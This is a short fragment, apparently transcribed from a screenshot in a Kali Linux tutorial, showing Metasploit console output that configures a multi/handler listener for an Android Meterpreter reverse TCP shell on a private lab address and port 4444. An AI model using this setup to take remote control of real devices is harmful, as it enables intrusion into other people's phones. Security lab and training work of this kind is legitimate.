 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.119 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI